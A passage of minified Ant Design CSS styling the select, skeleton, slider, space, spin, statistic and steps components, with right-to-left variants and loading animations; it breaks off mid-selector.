.ant-select-arrow{cursor:not-allowed}.ant-select-arrow>:not(:last-child){margin-inline-end:8px}.ant-select-clear{position:absolute;top:50%;right:11px;z-index:1;display:inline-block;width:12px;height:12px;margin-top:-6px;color:rgba(0,0,0,.25);font-size:12px;font-style:normal;line-height:1;text-align:center;text-transform:none;background:#fff;cursor:pointer;opacity:0;transition:color .3s ease,opacity .15s ease;text-rendering:auto}.ant-select-clear:before{display:block}.ant-select-clear:hover{color:rgba(0,0,0,.45)}.ant-select:hover .ant-select-clear{opacity:1}.ant-select-dropdown{margin:0;color:rgba(0,0,0,.85);font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;top:-9999px;left:-9999px;z-index:1050;box-sizing:border-box;padding:4px 0;overflow:hidden;font-size:14px;font-variant:normal;background-color:#fff;border-radius:2px;outline:none;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}.ant-select-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-select-dropdown-placement-bottomLeft,.ant-select-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-select-dropdown-placement-bottomLeft{animation-name:antSlideUpIn}.ant-select-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-select-dropdown-placement-topLeft,.ant-select-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-select-dropdown-placement-topLeft{animation-name:antSlideDownIn}.ant-select-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-select-dropdown-placement-bottomLeft{animation-name:antSlideUpOut}.ant-select-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-select-dropdown-placement-topLeft{animation-name:antSlideDownOut}.ant-select-dropdown-hidden{display:none}.ant-select-dropdown-empty{color:rgba(0,0,0,.25)}.ant-select-item-empty{color:rgba(0,0,0,.85);color:rgba(0,0,0,.25)}.ant-select-item,.ant-select-item-empty{position:relative;display:block;min-height:32px;padding:5px 12px;font-weight:400;font-size:14px;line-height:22px}.ant-select-item{color:rgba(0,0,0,.85);cursor:pointer;transition:background .3s ease}.ant-select-item-group{color:rgba(0,0,0,.45);font-size:12px;cursor:default}.ant-select-item-option{display:flex}.ant-select-item-option-content{flex:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-select-item-option-state{flex:none}.ant-select-item-option-active:not(.ant-select-item-option-disabled){background-color:#f5f5f5}.ant-select-item-option-selected:not(.ant-select-item-option-disabled){color:rgba(0,0,0,.85);font-weight:600;background-color:#e6f7ff}.ant-select-item-option-selected:not(.ant-select-item-option-disabled) .ant-select-item-option-state{color:#1890ff}.ant-select-item-option-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-select-item-option-disabled.ant-select-item-option-selected{background-color:#f5f5f5}.ant-select-item-option-grouped{padding-left:24px}.ant-select-lg{font-size:16px}.ant-select-borderless .ant-select-selector{background-color:transparent!important;border-color:transparent!important;box-shadow:none!important}.ant-select.ant-select-in-form-item{width:100%}.ant-select-compact-item:not(.ant-select-compact-last-item){margin-right:-1px}.ant-select-compact-item:not(.ant-select-compact-last-item).ant-select-compact-item-rtl{margin-right:0;margin-left:-1px}.ant-select-compact-item.ant-select-focused>*,.ant-select-compact-item:active>*,.ant-select-compact-item:focus>*,.ant-select-compact-item:hover>*{z-index:2}.ant-select-compact-item[disabled]>*{z-index:0}.ant-select-compact-item:not(.ant-select-compact-first-item):not(.ant-select-compact-last-item).ant-select>.ant-select-selector{border-radius:0}.ant-select-compact-item.ant-select-compact-first-item.ant-select:not(.ant-select-compact-last-item):not(.ant-select-compact-item-rtl)>.ant-select-selector{border-top-right-radius:0;border-bottom-right-radius:0}.ant-select-compact-item.ant-select-compact-last-item.ant-select:not(.ant-select-compact-first-item):not(.ant-select-compact-item-rtl)>.ant-select-selector,.ant-select-compact-item.ant-select.ant-select-compact-first-item.ant-select-compact-item-rtl:not(.ant-select-compact-last-item)>.ant-select-selector{border-top-left-radius:0;border-bottom-left-radius:0}.ant-select-compact-item.ant-select.ant-select-compact-last-item.ant-select-compact-item-rtl:not(.ant-select-compact-first-item)>.ant-select-selector{border-top-right-radius:0;border-bottom-right-radius:0}.ant-select-rtl{direction:rtl}.ant-select-rtl .ant-select-arrow,.ant-select-rtl .ant-select-clear{right:auto;left:11px}.ant-select-dropdown-rtl{direction:rtl}.ant-select-dropdown-rtl .ant-select-item-option-grouped{padding-right:24px;padding-left:12px}.ant-select-rtl.ant-select-multiple.ant-select-allow-clear .ant-select-selector,.ant-select-rtl.ant-select-multiple.ant-select-show-arrow .ant-select-selector{padding-right:4px;padding-left:24px}.ant-select-rtl.ant-select-multiple .ant-select-selection-item{text-align:right}.ant-select-rtl.ant-select-multiple .ant-select-selection-item-content{margin-right:0;margin-left:4px;text-align:right}.ant-select-rtl.ant-select-multiple .ant-select-selection-search-mirror{right:0;left:auto}.ant-select-rtl.ant-select-multiple .ant-select-selection-placeholder{right:11px;left:auto}.ant-select-rtl.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder{right:7px}.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-item,.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-placeholder{right:0;left:9px;text-align:right}.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-search{right:11px;left:25px}.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-item,.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder{padding-right:0;padding-left:18px}.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search{right:6px}.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder{padding-right:0;padding-left:21px}.ant-skeleton{display:table;width:100%}.ant-skeleton-header{display:table-cell;padding-right:16px;vertical-align:top}.ant-skeleton-header .ant-skeleton-avatar{display:inline-block;vertical-align:top;background:hsla(0,0%,75%,.2);width:32px;height:32px;line-height:32px}.ant-skeleton-header .ant-skeleton-avatar.ant-skeleton-avatar-circle{border-radius:50%}.ant-skeleton-header .ant-skeleton-avatar-lg{width:40px;height:40px;line-height:40px}.ant-skeleton-header .ant-skeleton-avatar-lg.ant-skeleton-avatar-circle{border-radius:50%}.ant-skeleton-header .ant-skeleton-avatar-sm{width:24px;height:24px;line-height:24px}.ant-skeleton-header .ant-skeleton-avatar-sm.ant-skeleton-avatar-circle{border-radius:50%}.ant-skeleton-content{display:table-cell;width:100%;vertical-align:top}.ant-skeleton-content .ant-skeleton-title{width:100%;height:16px;background:hsla(0,0%,75%,.2);border-radius:2px}.ant-skeleton-content .ant-skeleton-title+.ant-skeleton-paragraph{margin-top:24px}.ant-skeleton-content .ant-skeleton-paragraph{padding:0}.ant-skeleton-content .ant-skeleton-paragraph>li{width:100%;height:16px;list-style:none;background:hsla(0,0%,75%,.2);border-radius:2px}.ant-skeleton-content .ant-skeleton-paragraph>li:last-child:not(:first-child):not(:nth-child(2)){width:61%}.ant-skeleton-content .ant-skeleton-paragraph>li+li{margin-top:16px}.ant-skeleton-with-avatar .ant-skeleton-content .ant-skeleton-title{margin-top:12px}.ant-skeleton-with-avatar .ant-skeleton-content .ant-skeleton-title+.ant-skeleton-paragraph{margin-top:28px}.ant-skeleton-round .ant-skeleton-content .ant-skeleton-paragraph>li,.ant-skeleton-round .ant-skeleton-content .ant-skeleton-title{border-radius:100px}.ant-skeleton-active .ant-skeleton-avatar,.ant-skeleton-active .ant-skeleton-button,.ant-skeleton-active .ant-skeleton-image,.ant-skeleton-active .ant-skeleton-input,.ant-skeleton-active .ant-skeleton-paragraph>li,.ant-skeleton-active .ant-skeleton-title{position:relative;z-index:0;overflow:hidden;background:transparent}.ant-skeleton-active .ant-skeleton-avatar:after,.ant-skeleton-active .ant-skeleton-button:after,.ant-skeleton-active .ant-skeleton-image:after,.ant-skeleton-active .ant-skeleton-input:after,.ant-skeleton-active .ant-skeleton-paragraph>li:after,.ant-skeleton-active .ant-skeleton-title:after{position:absolute;top:0;right:-150%;bottom:0;left:-150%;background:linear-gradient(90deg,hsla(0,0%,75%,.2) 25%,hsla(0,0%,51%,.24) 37%,hsla(0,0%,75%,.2) 63%);animation:ant-skeleton-loading 1.4s ease infinite;content:""}.ant-skeleton.ant-skeleton-block,.ant-skeleton.ant-skeleton-block .ant-skeleton-button,.ant-skeleton.ant-skeleton-block .ant-skeleton-input{width:100%}.ant-skeleton-element{display:inline-block;width:auto}.ant-skeleton-element .ant-skeleton-button{display:inline-block;vertical-align:top;background:hsla(0,0%,75%,.2);border-radius:2px;width:64px;min-width:64px;height:32px;line-height:32px}.ant-skeleton-element .ant-skeleton-button.ant-skeleton-button-square{width:32px;min-width:32px}.ant-skeleton-element .ant-skeleton-button.ant-skeleton-button-circle{width:32px;min-width:32px;border-radius:50%}.ant-skeleton-element .ant-skeleton-button.ant-skeleton-button-round{border-radius:32px}.ant-skeleton-element .ant-skeleton-button-lg{width:80px;min-width:80px;height:40px;line-height:40px}.ant-skeleton-element .ant-skeleton-button-lg.ant-skeleton-button-square{width:40px;min-width:40px}.ant-skeleton-element .ant-skeleton-button-lg.ant-skeleton-button-circle{width:40px;min-width:40px;border-radius:50%}.ant-skeleton-element .ant-skeleton-button-lg.ant-skeleton-button-round{border-radius:40px}.ant-skeleton-element .ant-skeleton-button-sm{width:48px;min-width:48px;height:24px;line-height:24px}.ant-skeleton-element .ant-skeleton-button-sm.ant-skeleton-button-square{width:24px;min-width:24px}.ant-skeleton-element .ant-skeleton-button-sm.ant-skeleton-button-circle{width:24px;min-width:24px;border-radius:50%}.ant-skeleton-element .ant-skeleton-button-sm.ant-skeleton-button-round{border-radius:24px}.ant-skeleton-element .ant-skeleton-avatar{display:inline-block;vertical-align:top;background:hsla(0,0%,75%,.2);width:32px;height:32px;line-height:32px}.ant-skeleton-element .ant-skeleton-avatar.ant-skeleton-avatar-circle{border-radius:50%}.ant-skeleton-element .ant-skeleton-avatar-lg{width:40px;height:40px;line-height:40px}.ant-skeleton-element .ant-skeleton-avatar-lg.ant-skeleton-avatar-circle{border-radius:50%}.ant-skeleton-element .ant-skeleton-avatar-sm{width:24px;height:24px;line-height:24px}.ant-skeleton-element .ant-skeleton-avatar-sm.ant-skeleton-avatar-circle{border-radius:50%}.ant-skeleton-element .ant-skeleton-input{display:inline-block;vertical-align:top;background:hsla(0,0%,75%,.2);width:160px;min-width:160px;height:32px;line-height:32px}.ant-skeleton-element .ant-skeleton-input-lg{width:200px;min-width:200px;height:40px;line-height:40px}.ant-skeleton-element .ant-skeleton-input-sm{width:120px;min-width:120px;height:24px;line-height:24px}.ant-skeleton-element .ant-skeleton-image{display:flex;align-items:center;justify-content:center;vertical-align:top;background:hsla(0,0%,75%,.2);width:96px;height:96px;line-height:96px}.ant-skeleton-element .ant-skeleton-image.ant-skeleton-image-circle{border-radius:50%}.ant-skeleton-element .ant-skeleton-image-path{fill:#bfbfbf}.ant-skeleton-element .ant-skeleton-image-svg{width:48px;height:48px;line-height:48px;max-width:192px;max-height:192px}.ant-skeleton-element .ant-skeleton-image-svg.ant-skeleton-image-circle{border-radius:50%}@keyframes ant-skeleton-loading{0%{transform:translateX(-37.5%)}to{transform:translateX(37.5%)}}.ant-skeleton-rtl{direction:rtl}.ant-skeleton-rtl .ant-skeleton-header{padding-right:0;padding-left:16px}.ant-skeleton-rtl.ant-skeleton.ant-skeleton-active .ant-skeleton-avatar,.ant-skeleton-rtl.ant-skeleton.ant-skeleton-active .ant-skeleton-content .ant-skeleton-paragraph>li,.ant-skeleton-rtl.ant-skeleton.ant-skeleton-active .ant-skeleton-content .ant-skeleton-title{animation-name:ant-skeleton-loading-rtl}@keyframes ant-skeleton-loading-rtl{0%{background-position:0 50%}to{background-position:100% 50%}}.ant-slider{box-sizing:border-box;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;height:12px;margin:10px 6px;padding:4px 0;cursor:pointer;touch-action:none}.ant-slider-vertical{width:12px;height:100%;margin:6px 10px;padding:0 4px}.ant-slider-vertical .ant-slider-rail{width:4px;height:100%}.ant-slider-vertical .ant-slider-track{width:4px}.ant-slider-vertical .ant-slider-handle{margin-top:-6px;margin-left:-5px}.ant-slider-vertical .ant-slider-mark{top:0;left:12px;width:18px;height:100%}.ant-slider-vertical .ant-slider-mark-text{left:4px;white-space:nowrap}.ant-slider-vertical .ant-slider-step{width:4px;height:100%}.ant-slider-vertical .ant-slider-dot{top:auto;margin-left:-2px}.ant-slider-tooltip .ant-tooltip-inner{min-width:unset}.ant-slider-rtl.ant-slider-vertical .ant-slider-handle{margin-right:-5px;margin-left:0}.ant-slider-rtl.ant-slider-vertical .ant-slider-mark{right:12px;left:auto}.ant-slider-rtl.ant-slider-vertical .ant-slider-mark-text{right:4px;left:auto}.ant-slider-rtl.ant-slider-vertical .ant-slider-dot{right:2px;left:auto}.ant-slider-with-marks{margin-bottom:28px}.ant-slider-rail{width:100%;background-color:#f5f5f5}.ant-slider-rail,.ant-slider-track{position:absolute;height:4px;border-radius:2px;transition:background-color .3s}.ant-slider-track{background-color:#91d5ff}.ant-slider-handle{position:absolute;width:14px;height:14px;margin-top:-5px;background-color:#fff;border:2px solid #91d5ff;border-radius:50%;box-shadow:0;cursor:pointer;transition:border-color .3s,box-shadow .6s,transform .3s cubic-bezier(.18,.89,.32,1.28)}.ant-slider-handle-dragging{z-index:1}.ant-slider-handle:focus{border-color:#46a6ff;outline:none;box-shadow:0 0 0 5px rgba(24,144,255,.12)}.ant-slider-handle.ant-tooltip-open{border-color:#1890ff}.ant-slider-handle:after{position:absolute;top:-6px;right:-6px;bottom:-6px;left:-6px;content:""}.ant-slider:hover .ant-slider-rail{background-color:#e1e1e1}.ant-slider:hover .ant-slider-track{background-color:#69c0ff}.ant-slider:hover .ant-slider-handle:not(.ant-tooltip-open){border-color:#69c0ff}.ant-slider-mark{position:absolute;top:14px;left:0;width:100%;font-size:14px}.ant-slider-mark-text{position:absolute;display:inline-block;color:rgba(0,0,0,.45);text-align:center;word-break:keep-all;cursor:pointer;-webkit-user-select:none;user-select:none}.ant-slider-mark-text-active{color:rgba(0,0,0,.85)}.ant-slider-step{position:absolute;width:100%;height:4px;background:transparent;pointer-events:none}.ant-slider-dot{position:absolute;top:-2px;width:8px;height:8px;background-color:#fff;border:2px solid #f0f0f0;border-radius:50%;cursor:pointer}.ant-slider-dot-active{border-color:#8cc8ff}.ant-slider-disabled{cursor:not-allowed}.ant-slider-disabled .ant-slider-rail{background-color:#f5f5f5!important}.ant-slider-disabled .ant-slider-track{background-color:rgba(0,0,0,.25)!important}.ant-slider-disabled .ant-slider-dot,.ant-slider-disabled .ant-slider-handle{background-color:#fff;border-color:rgba(0,0,0,.25)!important;box-shadow:none;cursor:not-allowed}.ant-slider-disabled .ant-slider-dot,.ant-slider-disabled .ant-slider-mark-text{cursor:not-allowed!important}.ant-slider-rtl{direction:rtl}.ant-slider-rtl .ant-slider-mark{right:0;left:auto}.ant-space{display:inline-flex}.ant-space-vertical{flex-direction:column}.ant-space-align-center{align-items:center}.ant-space-align-start{align-items:flex-start}.ant-space-align-end{align-items:flex-end}.ant-space-align-baseline{align-items:baseline}.ant-space-item:empty{display:none}.ant-space-compact{display:inline-flex}.ant-space-compact-block{display:flex;width:100%}.ant-space-compact-vertical{flex-direction:column}.ant-space-compact-rtl,.ant-space-rtl{direction:rtl}.ant-spin{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;display:none;color:#1890ff;font-size:0;text-align:center;vertical-align:middle;opacity:0;transition:transform .3s cubic-bezier(.78,.14,.15,.86)}.ant-spin-spinning{position:static;display:inline-block;opacity:1}.ant-spin-nested-loading{position:relative}.ant-spin-nested-loading>div>.ant-spin{position:absolute;top:0;left:0;z-index:4;display:block;width:100%;height:100%;max-height:400px}.ant-spin-nested-loading>div>.ant-spin .ant-spin-dot{position:absolute;top:50%;left:50%;margin:-10px}.ant-spin-nested-loading>div>.ant-spin .ant-spin-text{position:absolute;top:50%;width:100%;padding-top:5px;font-size:14px;text-shadow:0 1px 2px #fff}.ant-spin-nested-loading>div>.ant-spin.ant-spin-show-text .ant-spin-dot{margin-top:-20px}.ant-spin-nested-loading>div>.ant-spin-sm .ant-spin-dot{margin:-7px}.ant-spin-nested-loading>div>.ant-spin-sm .ant-spin-text{padding-top:2px}.ant-spin-nested-loading>div>.ant-spin-sm.ant-spin-show-text .ant-spin-dot{margin-top:-17px}.ant-spin-nested-loading>div>.ant-spin-lg .ant-spin-dot{margin:-16px}.ant-spin-nested-loading>div>.ant-spin-lg .ant-spin-text{padding-top:11px}.ant-spin-nested-loading>div>.ant-spin-lg.ant-spin-show-text .ant-spin-dot{margin-top:-26px}.ant-spin-container{position:relative;transition:opacity .3s}.ant-spin-container:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;display:none\9;width:100%;height:100%;background:#fff;opacity:0;transition:all .3s;content:"";pointer-events:none}.ant-spin-blur{clear:both;opacity:.5;-webkit-user-select:none;user-select:none;pointer-events:none}.ant-spin-blur:after{opacity:.4;pointer-events:auto}.ant-spin-tip{color:rgba(0,0,0,.45)}.ant-spin-dot{position:relative;display:inline-block;font-size:20px;width:1em;height:1em}.ant-spin-dot-item{position:absolute;display:block;width:9px;height:9px;background-color:#1890ff;border-radius:100%;transform:scale(.75);transform-origin:50% 50%;opacity:.3;animation:antSpinMove 1s linear infinite alternate}.ant-spin-dot-item:first-child{top:0;left:0}.ant-spin-dot-item:nth-child(2){top:0;right:0;animation-delay:.4s}.ant-spin-dot-item:nth-child(3){right:0;bottom:0;animation-delay:.8s}.ant-spin-dot-item:nth-child(4){bottom:0;left:0;animation-delay:1.2s}.ant-spin-dot-spin{transform:rotate(0deg);animation:antRotate 1.2s linear infinite}.ant-spin-sm .ant-spin-dot{font-size:14px}.ant-spin-sm .ant-spin-dot i{width:6px;height:6px}.ant-spin-lg .ant-spin-dot{font-size:32px}.ant-spin-lg .ant-spin-dot i{width:14px;height:14px}.ant-spin.ant-spin-show-text .ant-spin-text{display:block}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.ant-spin-blur{background:#fff;opacity:.5}}@keyframes antSpinMove{to{opacity:1}}@keyframes antRotate{to{transform:rotate(1turn)}}.ant-spin-rtl{direction:rtl}.ant-spin-rtl .ant-spin-dot-spin{transform:rotate(-45deg);animation-name:antRotateRtl}@keyframes antRotateRtl{to{transform:rotate(-405deg)}}.ant-statistic{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum"}.ant-statistic-title{margin-bottom:4px;color:rgba(0,0,0,.45);font-size:14px}.ant-statistic-skeleton{padding-top:16px}.ant-statistic-content{color:rgba(0,0,0,.85);font-size:24px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.ant-statistic-content-value{display:inline-block;direction:ltr}.ant-statistic-content-prefix,.ant-statistic-content-suffix{display:inline-block}.ant-statistic-content-prefix{margin-right:4px}.ant-statistic-content-suffix{margin-left:4px}.ant-statistic-rtl{direction:rtl}.ant-statistic-rtl .ant-statistic-content-prefix{margin-right:0;margin-left:4px}.ant-statistic-rtl .ant-statistic-content-suffix{margin-right:4px;margin-left:0}.ant-steps{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:flex;width:100%;font-size:0;text-align:initial}.ant-steps-item{position:relative;display:inline-block;flex:1;overflow:hidden;vertical-align:top}.ant-steps-item-container{outline:none}.ant-steps-item:last-child{flex:none}.ant-steps-item:last-child>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title:after,.ant-steps-item:last-child>.ant-steps-item-container>.ant-steps-item-tail{display:none}.ant-steps-item-content,.ant-steps-item-icon{display:inline-block;vertical-align:top}.ant-steps-item-icon{width:32px;height:32px;margin:0 8px 0 0;font-size:16px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:32px;text-align:center;border:1px solid rgba(0,0,0,.25);border-radius:32px;transition:background-color .3s,border-color .3s}.ant-steps-item-icon .ant-steps-icon{position:relative;top:-.5px;color:#1890ff;line-height:1}.ant-steps-item-tail{position:absolute;top:12px;left:0;width:100%;padding:0 10px}.ant-steps-item-tail:after{display:inline-block;width:100%;height:1px;background:#f0f0f0;border-radius:1px;transition:background .3s;content:""}.ant-steps-item-title{position:relative;display:inline-block;padding-right:16px;color:rgba(0,0,0,.85);font-size:16px;line-height:32px}.ant-steps-item-title:after{position:absolute;top:16px;left:100%;display:block;width:9999px;height:1px;background:#f0f0f0;content:""}.ant-steps-item-subtitle{display:inline;margin-left:8px;font-weight:400}.ant-steps-item-description,.ant-steps-item-subtitle{color:rgba(0,0,0,.45);font-size:14px}.ant-steps-item-wait .ant-steps-item-icon{background-color:#fff;border-color:rgba(0,0,0,.25)}.ant-steps-item-wait .ant-steps-item-icon>.ant-steps-icon{color:rgba(0,0,0,.25)}.ant-steps-item-wait .ant-steps-item-icon>.ant-steps-icon .ant-steps-icon-dot{background:rgba(0,0,0,.25)}.ant-steps-item-wait>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title{color:rgba(0,0,0,.45)}.ant-steps-item-wait>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title:after{background-color:#f0f0f0}.ant-steps-item-wait>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-description{color:rgba(0,0,0,.45)}.ant-steps-item-wait>.ant-steps-item-container>.ant-steps-item-tail:after{background-color:#f0f0f0}.ant-steps-item-process .ant-steps-item-icon{background-color:#fff;border-color:#1890ff}.ant-steps-item-process .ant-steps-item-icon>.ant-steps-icon{color:#1890ff}.ant-steps-item-process .ant-steps-item-icon>.ant-steps-icon .ant-steps-icon-dot{background:#1890ff}.ant-steps-item-process>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title{color:rgba(0,0,0,.85)}.ant-steps-item-process>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title:after{background-color:#f0f0f0}.ant-steps-item-process>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-description{color:rgba(0,0,0,.85)}.ant-steps-item-process>.ant-steps-item-container>.ant-steps-item-tail:after{background-color:#f0f0f0}.ant-steps-item-process>.ant-steps-item-container>.ant-steps-item-icon{background:#1890ff}.ant-steps-item-process>.ant-steps-item-container>.ant-steps-item-icon .ant-steps-icon{color:#fff}.ant-steps-item-process>.ant-steps-item-container>.ant-steps-item-title{font-weight:500}.ant-steps-item-finish .ant-steps-item-icon{background-color:#fff;border-color:#1890ff}.ant-steps-item-finish .ant-steps-item-icon>.ant-steps-icon{color:#1890ff}.ant-steps-item-finish .ant-steps-item-icon>.ant-steps-icon .ant-steps-icon-dot{background:#1890ff}.ant-steps-item-finish>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title{color:rgba(0,0,0,.85)}.ant-steps-item-finish>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title:after{background-color:#1890ff}.ant-steps-item-finish>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-description{color:rgba(0,0,0,.45)}.ant-steps-item-finish>.ant-steps-item-container>.ant-steps-item-tail:after{background-color:#1890ff}.ant-steps-item-error .ant-steps-item-icon{background-color:#fff;border-color:#ff4d4f}.ant-steps-item-error .ant-steps-item-icon>.ant-steps-icon{color:#ff4d4f}.ant-steps-item-error .ant-steps-item-icon>.ant-steps-icon .ant-steps-icon-dot{background:#ff4d4f}.ant-steps-item-error>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title{color:#ff4d4f}.ant-steps-item-error>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title:after{background-color:#f0f0f0}.ant-steps-item-error>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-description{color:#ff4d4f}.ant-steps-item-error>.ant-steps-item-container>.ant-steps-item-tail:after{background-color:#f0f0f0}.ant-steps-item.ant-steps-next-error .ant-steps-item-title:after{background:#ff4d4f}.ant-steps-item-disabled{cursor:not-allowed}.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button]{cursor:pointer}.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button] .ant-steps-item-description,.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button] .ant-steps-item-icon .ant-steps-icon,.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button] .ant-steps-item-subtitle,.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button] .ant-steps-item-title{transition:color .3s}.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button]:hover .ant-steps-item-description,.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button]:hover .ant-steps-item-subtitle,.ant-steps .ant-steps-item:not(.ant-steps-item-active)>.ant-steps-item-container[role=button]:hover .ant-steps-item-title{color:#1890ff}.ant-steps .ant-steps-item:not(.ant-steps-item-active):not(.ant-steps-item-process)>.ant-steps-item-container[role=button]:hover .ant-steps-item-icon{border-color:#1890ff}.ant-steps .ant-steps-item:not(.ant-steps-item-active):not(.ant-steps-item-process)>.ant-steps-item-container[role=button]:hover .ant-steps-item-icon .ant-steps-icon{color:#1890ff}.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item{padding-left:16px;white-space:nowrap}.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child{padding-left:0}.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:last-child .ant-steps-item-title{padding-right:0}.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item-tail{display:none}.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item-description{max-width:140px;white-space:normal}.ant-steps-item-custom>.ant-steps-item-container>.ant-steps-item-icon{height:auto;background:none;border:0}.ant-steps-item-custom>.ant-steps-item-container>.ant-steps-item-icon>.ant-steps-icon{top:0;left:.5px;width:32px;height:32px;font-size:24px;line-height:32px}.ant-steps-item-custom.ant-steps-item-process .ant-steps-item-icon>.ant-steps-icon{color:#1890ff}.ant-steps:not(.ant-steps-vertical) .ant-steps-item-custom .ant-steps-item-icon{width:auto;background:none}.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item{padding-left:12px}.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child{padding-left:0}.ant-steps-small .ant-steps-item-icon{width:24px;height:24px;margin:0 8px 0 0;font-size:12px;line-height:24px;text-align:center;border-radius:24px}.ant-steps-small .ant-steps-item-title{padding-right:12px;font-size:14px;line-height:24px}.ant-steps-small .ant-steps-item-title:after{top:12px}.ant-steps-small .ant-steps-item-description{color:rgba(0,0,0,.45);font-size:14px}.ant-steps-small .ant-steps-item-tail{top:8px}.ant-steps-small .ant-steps-item-custom .ant-steps-item-icon{width:inherit;height:inherit;line-height:inherit;background:none;border:0;border-radius:0}.ant-steps-small .ant-steps-item-custom .ant-steps-item-icon>.ant-steps-icon{font-size:24px;line-height:24px;transform:none}.ant-steps-vertical{display:flex;flex-direction:column}.ant-steps-vertical>.ant-steps-item{display:block;flex:1 0 auto;padding-left:0;overflow:visible}.ant-steps-vertical>.ant-steps-item .ant-steps-item-icon{float:left;margin-right:16px}.ant-steps-vertical>.ant-steps-item .ant-steps-item-content{display:block;min-height:48px;overflow:hidden}.ant-steps-vertical>.ant-steps-item .ant-steps-item-title{line-height:32px}.ant-steps-vertical>.ant-steps-item .ant-steps-item-description{padding-bottom:12px}.ant-steps-vertical>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{position:absolute;top:0;left:15px;width:1px;height:100%;padding:38px 0 6px}.ant-steps-vertical>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail:after{width:1px;height:100%}.ant-steps-vertical>.ant-steps-item:not(:last-child)>.ant-steps-item-container>.ant-steps-item-tail{display:block}.ant-steps-vertical>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-content>.ant-steps-item-title:after{display:none}.ant-steps-vertical.ant-steps-small .ant-steps-item-container .ant-steps-item-tail{position:absolute;top:0;left:11px;padding:30px 0 6px}.ant-steps-vertical.ant-steps-small .ant-steps-item-container .ant-steps-item-title{line-height:24px}.ant-steps-label-vertical .ant-steps-item{overflow:visible}.ant-steps-label-vertical .ant-steps-item-tail{margin-left:58px;padding:3.5px 24px}.ant-steps-label-vertical .ant-steps-item-content{display:block;width:116px;margin-top:8px;text-align:center}.ant-steps-label-vertical .ant-steps-item-icon{display:inline-block;margin-left:42px}.ant-steps-label-vertical .ant-steps-item-title{padding-right:0;padding-left:0}.ant-steps-label-vertical .ant-steps-item-title:after{display:none}.ant-steps-label-vertical .ant-steps-item-subtitle{display:block;margin-bottom:4px;margin-left:0;line-height:1.5715}.ant-steps-label-vertical.ant-steps-small:not(.ant-steps-dot) 